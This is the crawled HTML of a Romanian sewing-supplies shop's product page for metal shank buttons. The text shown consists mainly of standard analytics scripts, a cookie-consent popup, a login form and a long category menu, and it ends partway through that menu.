

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-cu-picior-h1626-marimea-24-lin
body_size: 20437
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" lang="ro">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
<meta name="google-site-verification" content="2-S2wAdxeqGt3zz8hRxi8b8vLUPsWwpL2QwLhdxcBJ8" />
<title>Nasturi cu Picior H1626, Marimea 24 Lin (100 buc/pachet)  - Emidale
	</title>
<meta name="description" content="Cumpara ➜ Nasturi cu Picior H1626, Marimea 24 Lin (100 buc/pachet)  Cod: H1626/24 de la Emidale la pret accesibil. ✅ Retur 14 Zile! ✅Livrare Oriunde in UE!  ➜ Comanda Acum! ☎ 0723 531 822" />

        <link rel="canonical" href="https://www.emidale.ro/croitorie/nasturi-1/nasturi-metalizati/nasturi-cu-picior-h1626-marimea-24-lin" />
    

			<link rel="icon" href="https://www.emidale.ro/_images/emidale.ico" type="image/x-icon" />

		<script src="/_js/lightbox/js/jquery-1.10.2.min.js"></script>
		<link rel="stylesheet" href="/_js/elevatezoom-master/jquery.fancybox.css" type="text/css"  media="screen"/>
	 <script src="//code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>
		<script src="/_js/lightbox/js/lightbox-2.6.min.js"></script>
<noscript>
	<link rel="stylesheet" type="text/css" href="/_js/slider/css/nojs.css" />
</noscript>

<script type="text/javascript">
var aiq_http="https://www.emidale.ro/";
var IDuser="0";
var lang="";
var moneda="";
var val_euro="5.05";
var com_min="50"; 
var selecteaza_culoare="Te rugam sa selectezi culoarea produsului inainte de a-l adauga in cos."; 
</script>

<script type="text/javascript" src="/_js/jquery-validation/lib/jquery.js"></script>
<script type="text/javascript" src="/_js/jquery-validation/dist/jquery.validate.js"></script>
<script type="text/javascript" src="/_js/jquery-cookie-master/src/jquery.cookie.js"></script>

<script type="text/javascript" src="/_js/scripts.js?v=3.4"></script>
<script type="text/javascript" src="/_js/check.js"></script>

<script type="text/javascript">
	function addtocart(pid){
		document.form1.productid.value=pid;
		document.form1.command.value='add';
		document.form1.submit();
	}
</script>


<link href="/_themes/theme1/theme.css?v=2.7" rel="stylesheet" type="text/css" media="all">
<link href="/_themes/theme1/fonts/font-awesome.css" rel="stylesheet" type="text/css" media="all">

 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84546761-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-84546761-1');
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '192853688581040');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=192853688581040&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

</head>

<body>
 <div class="PopupGDPR">
<div class="PopupGDPRContent">
<div class="PopupGDPRContentInt">
<h2>Alegerea dumneavoastra cu privire la procesarea datelor cu caracter personal</h2>
Pentru functionarea in conditii optime a site-ului Emidale.ro, datele cu caracter personal si cookie-urile sunt foarte importante.<br/>
Emidale.ro foloseste cookies pentru a tine minte faptul ca v-ati logat pe site si pentru a va putea stoca produsele in cosul de cumparaturi. De asemenea acestea vor colecta statistici anonime, pentru a va oferi si livra functii avansate si continut personalizat de marketing. <br/>

Pentru a va putea bucura de intreaga experienta ca vizitator Emidale.ro este necesar sa fiti de acord cu procesatori de date.<br>


<a href="javascript:;" id="detalii_procesator" class="GDPRDet GDPRDetOpen">vezi procesatorii nostri de date</a>
<div class="Clear"></div>

<div class="GDPRSetings">
<table class="GDPRTable" cellspacing="0" cellpadding="0" align="center">
<thead>
 <tr>
     <th>Procesator Date</th>
     <th>La ce foloseste</th>
       </tr>
</thead>
<tbody>
 <tr>
     <td>Date facturare</td>
     <td>Numele, Prenumele si Adresa sunt necesare pentru plasare, procesare si livrare comanda.</td>
      </tr>
   <tr>
     <td>Telefon</td>
     <td>Nr de telefon este necesar pentru confirmarea telefonica a comenzii si punerea dvs in legatura cu firma de curierat pentru ridicare si pentru eventualitatea notificarii unor campanii promotionale.</td>

  </tr>
   <tr>
     <td>Email</td>
     <td>Pentru statusul si confirmarea in scris a comenzii este necesara adresa dvs de e-mail.</td>

  </tr>
   <tr>
     <td>Curier</td>
     <td>In cazul solicitarii livrarii prin curier a produselor, sunt necesare datele de livrare.</td>

  </tr>
   <tr>
     <td>Sistem facturare</td>
     <td>Sistemul de gestiune si facturare are nevoie de datele dumneavoastra pentru a procesa factura comenzii.</td>

  </tr>
   <tr>
     <td>Google Analytics si Google Tag Manager</td>
     <td>Serviciile Google ne ofera date statistice cu privire la traficul online din site si parametrii de incarcare a paginii.</td>

  </tr>
   <tr>
     <td>Procesatorul de plati online</td>
     <td>Pentru a putea fi efectuata plata comenzii online, cu cardul, este obligatorie furnizarea datelor personale catre procesatorul de plati.</td>

  </tr>
   <tr>
     <td>Google si Facebook Login</td>
     <td>Aveti posibilitatea de a crea un cont nou oricand este nevoie.</td>

  </tr>
   <tr>
     <td>Google Adwords</td>
     <td>Optimizeaza reclamele transmise online.</td>

  </tr>
   <tr>
     <td>Pixel Facebook</td>
     <td>Optimizeaza reclamele transmise prin intermediul retelei Facebook.</td>

  </tr>
   <tr>
     <td>Youtube</td>
     <td>Pentru prezentarea informatiilor si a portofoliului de produse sub forma continutului video avem nevoie de datele dumneavoastra.</td>

  </tr>
   <tr>
     <td>Chat</td>
     <td>Pentru a intra in legatura cu un consultant, a primi si a cere informatii si a plasa comanda insotit de suport de specialitate in timp real, sunt necesare datele dvs</td>

  </tr>
   <tr>
     <td>2Performant</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs.</td>

  </tr>
  <tr>
     <td>Profitshare</td>
     <td>Program prin intermediul caruia produsele noastre pot fi distribuite si pe alte site-uri. Pentru o desfasurare corecta a comenzii (accesare site, plasare comanda) si a platii aferente (comision parteneri), sunt necesare datele dvs</td>
  </tr>
</tbody>
</table>
</div>
<button class="Butt1 accept_gdpr"> Accept </button>
</div>
</div>
</div>
<div class="Main" id="main">
		<div class="TopZone">
			<div class="TopZoneContent">
					<a href="https://www.emidale.ro/despre-noi" >Despre Emidale</a>
					<a href="https://www.emidale.ro/contact" >Contact</a>




 	  	   <span style="float:right; margin-right:10px;">

<a href="?ron=on" rel=“nofollow” class="CurencyLink CurencyLinkActive">RON</a> /
<a href="?euro=on" rel=“nofollow” class="CurencyLink ">Euro</a>

	  </span>

			 
	  
 

	  	
				  
 
<a href="/croitorie/nasturi-1/nasturi-metalizati/nasturi-cu-picior-h1626-marimea-24-lin?en=on" rel="nofollow" class="Lang ">EN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a> 
<span style="float:right">&nbsp; / &nbsp;</span>
<a href="/croitorie/nasturi-1/nasturi-metalizati/nasturi-cu-picior-h1626-marimea-24-lin?ro=on" rel="nofollow" class="Lang LangActive">RO</a>			
		</div>
		</div>
					<div class="TopZone" style="background-color:#CBCCCD; color:#fff; text-align:center;">
				<div class="TopZoneContent" style=" color:#fff;font-weight: bold;font-size: 16px;">
					Telefon contact (mobil): 0723.531.822 / 0722.609.312 / 0725.558.219				</div>
			</div>
		
			<header class="Header" id="navbar">
				<div class="HeaderInt">
		<script type="text/javascript">
$(document).ready(function()
{
  $("#search").keyup(function()
  {
    var kw = $("#search").val();
	//alert(kw);
	if(kw != '')  
	 {
	  $.ajax
	  ({
	     type: "POST",
		 url: "/_ajax/search.php",
		 data: "kw="+ kw+"&lang=",
		 success: function(option)
		 {
		   $("#results").html(option);
		 }
	  });
	 }
	 else
	 {
	   $("#results").html("");
	 }
	return false;
  });
   //Here I did a small html trick by the use of jquery. 
   //Think, you are searching something by typing in the input field and the corresponding search
   //result showing in the corresponding specified div, just below the input field. Now if you click
   //on any displayed result, it will go to the specified url, but suppose you don't want to click anywhere
   //on the displayed search results, and want to just close the displayed result, then what you do?
   //For that's why I have added a extra div "overlay" which contain overall viewport, so when you will click
   //anywhere other than "keywords" text field and "inputbox" div, "overlay" and "results" div will set to display none,
   //mean they will hide.
   //Similarly when "keywords" input field regain focus, "overlay" an "results" div become visible to you.


});

</script>

<div class="Search" id="searchcontent"> 
  <form method="post" action="https://www.emidale.ro/rezultatele-cautarii">  
    <input name="search" type="text" id="search" class="SearchIntInput" onblur="if(this.value=='') this.value='cautare';" onfocus="if(this.value=='cautare') this.value='';" value="cautare" autocomplete="off"/><button type="submit" value="GO" class="SearchIntButt" />
	
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<path d="M131.6,427.8c0-163.4,132.9-296.3,296.3-296.3c163.4,0,296.3,132.9,296.3,296.3c0,163.4-132.9,296.5-296.3,296.5C264.4,724.3,131.6,591.2,131.6,427.8z M980.8,878.4c12.2-12.2,12.2-32.4,0-44.7L809.7,662.4c-12.4-12.3-16.8-35.5-9.8-51.4c0,0,45.9-105.7,45.9-183.3C845.8,197.5,658.2,10,427.8,10C197.4,10,10,197.5,10,427.8c0,230.5,187.4,418.1,417.8,418.1c77.5,0,183.2-46,183.2-46c16-6.9,39.1-2.5,51.5,9.8l171.2,171.2c12.3,12.3,32.4,12.3,44.8,0L980.8,878.4z"/>
</svg>


</button>
    <input name="status" type="hidden" value="cauta" />
  </form>
<div class="Clear"></div>  
<div id="results" class="Results"></div>
</div>

<a href="https://www.emidale.ro/" class="Logo"><img src="https://www.emidale.ro/_images/logo.png" alt="Mercerie si Accesorii pentru Croitorie - emidale.ro"/></a><div class="TopButt AuthB">
 <a href="#">
<img src="/_themes/theme1/user.svg" /> <span class="AuthButtTxt">Autentificare</span></a>
<div class="AuthContent">
		
<!--nelogat-->
  <form method="post" action="https://www.emidale.ro/">

    <input name="email" id="username" type="text" class="input" placeholder="email"/>

    <input name="parola"  id="password" type="password" class="input" placeholder="parola"/>
	<span style="clear:both; display: block; padding-top: 12px;">
    <input type="submit" value="Login" class="Butt1" />
    <input type="hidden" name="status" value="logare">
	<span class="UserMenuAuth">
	<a href="https://www.emidale.ro/contul-meu">Utilizator nou</a>
	<a href="https://www.emidale.ro/recuperare-parola">Recupereaza parola </a>
	</span>
	</span>
  </form>
</div>
</div>	<div class="CartOverlay"></div>	
<div class="ShopButt">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path fill="#5d95bb"  d="M980.3,255.3C958.6,301,863.2,521.5,850.2,541.9c-1.5,2.4-2.9,4.8-4.2,7.1c-12.7,21.7-26.1,38.4-72.3,38.4H332.8c9.2,28.1,28.5,62.7,68.5,62.7h381.6c11.3,0,20.4,9.2,20.4,20.4c0,11.3-9.1,20.4-20.4,20.4H401.3c-56.6,0-98-44.3-113.4-112.3c-8.5-37.5-111.8-383.1-119.2-410.2c-7.9-17.2-26.4-29.6-44.3-29.6h-94c-11.3,0-20.4-9.2-20.4-20.4S19.2,98,30.4,98h94c35,0,68.1,1.9,82.4,35.1c0.4,0.9,0.7,1.8,0.9,2.7c4.1,14.8,89.7,318.5,114.1,410.7h451.8c26.5,0,29.1-4.6,37-18.1c1.6-2.7,3.2-5.5,5.1-8.4c12.1-19,106.9-238.2,127.1-280.8c8.4-22,6.9-34,4.6-37.4c-1.5-2.2-6.4-3.5-13.1-3.5c-44.2,0.7-605.4,0-624.9,0c-11.3,0-20.4-9.2-20.4-20.5c0-11.3,9.1-20.4,20.4-20.4l0,0c4.8,0,580.3,0.7,624.5,0c26.9,0,40.4,11.5,47.1,21.2C993.2,196.4,993,222.2,980.3,255.3z M390.4,711.1c52.6,0,95.5,42.8,95.5,95.5S443.1,902,390.4,902c-52.6,0-95.4-42.8-95.4-95.5S337.8,711.1,390.4,711.1z M390.4,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C334.3,837.6,359.5,862.8,390.4,862.8z"/><path  fill="#5d95bb"  d="M778.7,711.1c52.6,0,95.5,42.8,95.5,95.5S831.4,902,778.7,902s-95.4-42.8-95.4-95.5S726.1,711.1,778.7,711.1z M778.7,862.8c31,0,56.2-25.2,56.2-56.2c0-31-25.2-56.2-56.2-56.2c-31,0-56.2,25.2-56.2,56.2C722.5,837.6,747.8,862.8,778.7,862.8z"/>
</svg>


<span class="ShopButtTxt">Cumparaturi</span> <span class="ShoppingCartQ">0</span></div>

<div class="ShoppingCartContent">
<span class="CloseButt CloseButtCos"></span>
<span class="ShoppingCartTitle">Cos cumparaturi</span> 



<div class="ShoppingCartSupBoxes"></div>

<div class="ShoppingCartBottom">
<div class="ShoppingCartTotal">
Total:
<span class="TotalCos"><b>0.00</b> RON </span></div>
<br/>Produse adaugate: <span class="ShoppingCartQ">0</span><br/>
<a href="javascript:;" class="Butt1 finalcom" data-minim="50" data-mesaj="Comanda minima este 50 de Lei!">Finalizeaza Comanda</a>
<input type="hidden" name="total" value="0.00"/>
</div>

</div>

<nav class="TopMenu" id="categmanu">
<span class="TopMenuExpandButt" id="topmenexpand"></span>
<ul>
<li>


<a class="Niv1Submenu "  href="javascript:;">Martisor</a> 


<span >Martisor</span> 


<ul>
<li><a href="https://www.emidale.ro/martisor/accesorii-martisoare" class="" >
Accesorii Martisoare</a>


</li><li><a href="https://www.emidale.ro/martisor/martisoare" class="" >
Martisoare</a>


</li><li class="MenuImg">
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/d.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/g.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
	<span class="MenuImgBox">
	<img src="/_themes/theme1/highlights/b.jpg" />
	<span class="MenuImgBoxTitle">Titlu Imagine Categorie</span>
	</span>
</li>

</ul></li><li>


<a class="Niv1Submenu "  href="javascript:;">Croitorie</a> 


<span >Croitorie</span> 


<ul>
<li><a href="https://www.emidale.ro/croitorie/oferte" class="" >
Lichidare Stoc</a>

<ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie">Vanzare la metru - Pasmanterie </a><ul><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/0-50-lei-tvametru">0.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/1-50-lei-tvametru">1.50 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-3-4-lei-tva">3.4 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmanterie-45leimetru">4,5 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-6-6-lei-tva">6.6 lei + tva/metru</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/pasmantere-9-leimetru">9 lei + tva/metru </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/vanzare-la-metru-pasmanterie/produse-la-14-lei-tva">14 lei + tva/metru</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/oferte/banda-decorativa-1">Banda Decorativa</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-elastice">Benzi Elastice</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/benzi-decorative-1">Benzi Decorative</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/capse-butoni">Capse / Butoni / Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/catarame">Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/chinga-1">Chinga</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/embleme">Embleme</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-1">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/cupe-sutien-sale">Cupe Sutien  -  Lichidare Stoc ! </a></li><li><a href="https://www.emidale.ro/croitorie/oferte/dantela-lichidare-stoc">Dantela si Pasmanterie</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/franjuri-1">Franjuri</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fermoare-1">Fermoare</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/fulgi-si-pene">Fulgi si Pene</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/manechin-semireglabil">Manechin semireglabil</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/perle-sirag-1">Margele, Perle metraj si sirag</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/nasturi-lichidare-stoc">Nasturi - Lichidare stoc</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/opritori-si-catarame">Opritori si Catarame</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/paiete-1">Paiete</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/stendere-expunere-1">Stendere Expunere</a></li><li><a href="https://www.emidale.ro/croitorie/oferte/umerase-catifea-1">Umerase Plastic si Catifea</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut" class="" >
Ata de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester">Ata Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-5000-metri-poliester-dortak">Ata 5000 metri poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-1000-metri-poliester-dortak">Ata 1000 metri poliester DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-gutermann">Ata Gutermann</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-300-metri-poliester-dortak">Ata 300 metri poliester </a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-poliester-dortak">Ata Cusut Piele DorTak</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-blugi-poliester">Ata de Blugi Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-brodat-poliester">Ata de Brodat Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-butoniera">Ata Butoniera</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-cusut-saci">Ata Cusut Saci</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-elastica">Ata Elastica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-invizibila">Ata Invizibila</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-metalica">Ata Metalica</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/ata-de-surfilat">Ata de Surfilat</a></li><li><a href="https://www.emidale.ro/croitorie/ata-de-cusut/mouline-bumbac">Mouline Bumbac</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete" class="" >
Ace, Andrele, Bolduri si Crosete</a>

<ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace">Ace de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale">Ace Masini Industriale</a><ul><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-organ">Ace Organ</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-industriale/ace-gross-beckert">Ace Gross Beckert</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-de-cusut-casnice">Ace de Cusut </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-masini-casnice">Ace Masini Casnice</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/accesorii-de-cust">Accesorii de cusut</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-broderie">Ace Broderie</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/brose-ace-brose">Ace Brosa</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-siguranta">Ace Siguranta</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/ace-pentru-insirat-margele">Ace Pentru Insirat Margele </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/andrele">Andrele</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/bolduri">Bolduri </a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/crosete">Crosete</a></li><li><a href="https://www.emidale.ro/croitorie/ace-andrele-bolduri-si-crosete/truse-de-cusut">Truse de Cusut</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim" class="" >
Accesorii Imbracaminte si Lenjerie Intima</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/armaturi-si-protectie">Armaturi si Protectie</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/bretele-si-prelungiri-sutien">Bretele si Prelungiri Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/cupe-sutien">Cupe Sutien</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/inele-reglori-inchizatori">Inele, Reglori, Inchizatori</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-imbracaminte-si-lenjerie-intim/ornamente-metalice">Ornamente Metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile" class="" >
Accesorii si Consumabile</a>

<ul><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-fiare-de-calcat">Accesorii Fiare de Calcat</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/accesorii-masini-de-cusut">Accesorii Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/dispenser-si-banda-adeziva">Dispenser si Banda Adeziva</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/lampi-pentru-masini-de-cusut">Lampi pentru Masini de Cusut</a></li><li><a href="https://www.emidale.ro/croitorie/accesorii-si-consumabile/alte-accesorii-2">Alte Accesorii</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/accesorii-vestimentare" class="" >
Accesorii Vestimentare</a>


</li><li><a href="https://www.emidale.ro/croitorie/aplicatii-vestimentare-lichidare-stoc" class="" >
Aplicatii Vestimentare </a>


</li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro" class="" >
Banda Arici (banda scai+puf)</a>

<ul><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard-100-nylon">Arici Standard - 100% Nylon </a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-standard">Arici Standard - 30% Nylon 70% Poliester</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-cu-adeziv">Arici cu Adeziv</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-puf-elastic">Arici (Puf) Elastic</a></li><li><a href="https://www.emidale.ro/croitorie/arici-banda-scai-velcro/arici-autoadeziv-buline">Arici autoadeziv - Buline</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/balene-si-rijelina" class="" >
Balene si Rijelina</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-betelie-pantaloni" class="" >
Banda Betelie Pantaloni</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-decorativa-bumbac" class="" >
Banda din Bumbac Herringbone</a>


</li><li><a href="https://www.emidale.ro/croitorie/bias" class="" >
Banda Bias</a>


</li><li><a href="https://www.emidale.ro/croitorie/banda-poliester-radu" class="" >
Banda Ripsata / Rips Poliester </a>


</li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut" class="" >
Capse de Cusut</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-folie">Capse pe Folie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-pe-rola">Capse pe Rola</a></li><li><a href="https://www.emidale.ro/croitorie/capse-de-cusut/capse-la-set">Capse la Set</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii" class="" >
Capse, Matrite, Prese si Accesorii</a>

<ul><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/kituri-montare-capse-ocheti-nituri">Kituri montare capse, ocheti, nituri</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/accesorii-tapiterie">Accesorii Tapiterie</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/butoni">Butoni Jeans</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/capse">Capse</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/matrite">Matrite</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/preducele">Preducele</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ocheti-si-saibe">Ocheti si Saibe</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/perle-de-nituit">Perle de Nituit</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/prese-manuale">Prese Manuale</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/riveti">Riveti</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/tinte">Tinte</a></li><li><a href="https://www.emidale.ro/croitorie/capse-matrite-prese-si-accesorii/ornamente-metalice-1">Ornamente metalice</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti" class="" >
Chinga si Tridenti</a>

<ul><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/tridenti">Tridenti</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/chinga"> Chinga elastica, textila sau polipropilena</a></li><li><a href="https://www.emidale.ro/croitorie/chinga-si-tridenti/carabine">Carabine metalice si plastic</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie" class="" >
Creta, Creioane si Centimetre Croitorie</a>

<ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/centimetre-croitorie">Centimetre, Rigle, Rulete Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-croitorie">Creta Croitorie</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane">Creioane</a><ul><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/creioane-evanescente">Creioane Evanescente</a></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creioane/mine-marcat-piele">Mine Marcat Piele</a></li></ul></li><li><a href="https://www.emidale.ro/croitorie/creta-creioane-si-centimetre-croitorie/creta-si-creioane-croitorie">Creta si Creioane Croitorie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat" class="" >
Cozoroc Foaie si Pretaiat</a>

<ul><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-pretaiat">Cozoroc Pretaiat</a></li><li><a href="https://www.emidale.ro/croitorie/cozoroc-foaie-si-pretaiat/cozoroc-foaie">Cozoroc Foaie</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice" class="" >
Elastic - Benzi Elastice</a>

<ul><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic">Elastic pentru Confectii</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-rotund">Elastic Rotund</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-lenjerie-intima">Elastic Lenjerie Intima</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-bias">Elastic Bias </a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/elastic-decorativ">Elastic Decorativ</a></li><li><a href="https://www.emidale.ro/croitorie/elastic-benzi-elastice/guta-elastica">Guta Elastica</a></li></ul>
</li><li><a href="https://www.emidale.ro/croitorie/fermoare" class="" >
Fermoare</a>

